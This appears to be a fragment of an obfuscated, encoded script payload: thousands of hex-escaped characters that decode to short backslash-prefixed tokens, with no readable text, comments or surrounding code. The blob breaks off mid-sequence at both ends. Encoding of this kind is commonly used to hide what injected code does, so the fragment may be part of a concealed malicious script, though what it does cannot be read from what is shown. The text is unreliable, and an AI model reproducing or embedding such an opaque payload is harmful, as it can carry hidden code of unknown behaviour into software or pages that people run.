5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x6D\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x71\x5C\x65\x5C\x64\x5C\x62\x5C\x77\x5C\x4B\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x61\x5C\x74\x5C\x67\x5C\x77\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x76\x5C\x4A\x5C\x52\x5C\x41\x5C\x74\x5C\x77\x5C\x31\x70\x5C\x64\x5C\x75\x5C\x31\x6F\x5C\x67\x5C\x6A\x5C\x58\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x4C\x5C\x31\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x69\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x36\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x63\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x32\x5C\x4A\x5C\x77\x5C\x71\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x66\x5C\x77\x5C\x31\x77\x5C\x66\x5C\x74\x5C\x4C\x5C\x44\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x47\x5C\x4A\x5C\x77\x5C\x31\x70\x5C\x74\x5C\x4C\x5C\x59\x5C\x4A\x5C\x4C\x5C\x6C\x5C\x74\x5C\x4C\x5C\x51\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x74\x5C\x77\x5C\x31\x74\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x41\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x61\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x61\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x52\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x6A\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x52\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x31\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x31\x31\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x31\x6C\x5C\x4A\x5C\x63\x5C\x77\x5C\x4B\x5C\x63\x5C\x74\x5C\x31\x31\x5C\x76\x5C\x4A\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x77\x5C\x71\x5C\x41\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6C\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x74\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x4C\x5C\x31\x6B\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x71\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x6F\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x75\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x51\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x49\x5C\x64\x5C\x7A\x5C\x51\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x6C\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x49\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x49\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x51\x5C\x64\x5C\x7A\x5C\x49\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x51\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x64\x5C\x65\x5C\x63\x5C\x4C\x5C\x6A\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x49\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x72\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x6D\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x61\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x74\x5C\x77\x5C\x47\x5C\x72\x5C\x66\x5C\x31\x41\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x66\x5C\x72\x5C\x31\x31\x5C\x6A\x5C\x72\x5C\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x74\x5C\x62\x5C\x4C\x5C\x31\x61\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x62\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x72\x5C\x69\x5C\x61\x5C\x31\x62\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x31\x43\x5C\x63\x5C\x64\x5C\x74\x5C\x77\x5C\x31\x62\x5C\x69\x5C\x63\x5C\x55\x5C\x61\x5C\x57\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x74\x5C\x77\x5C\x59\x5C\x69\x5C\x63\x5C\x55\x5C\x6A\x5C\x31\x38\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x31\x62\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x31\x31\x5C\x31\x31\x5C\x31\x59\x5C\x75\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x4C\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x76\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x4C\x5C\x57\x5C\x4A\x5C\x4C\x5C\x31\x33\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x59\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x6F\x5C\x75\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x38\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x4C\x5C\x31\x38\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x42\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x74\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x61\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x6D\x5C\x69\x5C\x66\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x6A\x5C\x31\x6D\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x4E\x5C\x6B\x5C\x4C\x5C\x53\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x41\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x31\x6D\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x77\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x77\x5C\x77\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x61\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x67\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x73\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x